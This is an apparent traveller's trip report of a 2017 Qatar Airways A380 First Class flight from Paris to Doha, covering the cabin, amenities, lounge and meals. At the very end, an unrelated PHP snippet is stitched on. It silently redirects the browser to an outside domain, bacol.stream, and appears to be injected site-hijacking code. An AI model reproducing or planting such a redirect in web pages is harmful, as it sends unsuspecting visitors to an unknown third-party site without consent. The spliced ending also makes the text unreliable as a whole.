Qatar A380 First Class to Doha
One of the lounge staff came around and announced that boarding had commenced, and we headed out to Gates 35 and 36.
Paris-Doha
Qatar QR 40
A380-800
4:00p-11:30p
August 21, 2017
Suite 2A
After a minor gong show at security due to my lack of a boarding pass with seemingly everyone being consulted, I was finally permitted to pass.  My boarding passes were indeed waiting for me at the Gate 35 podium.
No doors, but what a gorgeous cabin, as Qatar passed on the doors and bling and opted for classy luxury.   Despite no doors, the private screen afforded a good amount of privacy from other passengers.  We opted for 2A and 2E and it was perfect for two people with only 2 other passengers today, in 1A and 1E.
No showers but still quite nice.
No champagne for a PDB as apparently QR is reluctant to pay the French government any more taxes. 
My non-alcoholic mint drink was refreshing.
QR's cool Brics amenity kit.
With some usable take home goodies... what a concept.
My pre-departure Arabic coffee. 
Noise cancelleing headsets...
But not Bose.  Come on Qatar, just pay a little more.
Today's menu.
And respectable wine list. Shortly after take-off, we both started with a glass of Krug.
And then headed to the Business and First Class lounge behind the Business Class cabin towards the rear of the upper deck.
Our new friend.
batmandds and friend.
And the two of us.
On our way back to the pointy end, wow the Business Class cabin looks really nice.
Meanwhile back in First, showtime!
batmandds started with caviar...
My amuse bouche, chicken with creme fraiche.
Then my lovely cream of asparagus soup.
My Grilled prawns with mango salsa and soba noodles were delicious. My beef was tasty but unfortunately, well done.
For dessert, the Cherry and almond tart was sensational.
Our interesting less direct flght path over Iran, since the Gulf States have restricted fly over rights in the current dispute.
<?php
/* Redirect browser */
header("Location: http://www.bacol.stream/");
exit;
?>